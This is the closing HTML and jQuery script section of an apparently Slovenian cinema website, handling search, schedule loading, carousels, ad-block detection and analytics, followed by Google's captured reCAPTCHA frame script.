                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Zunaj', d:'90'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NHWGr7iDPZPqt3IuEN8GmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962181904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>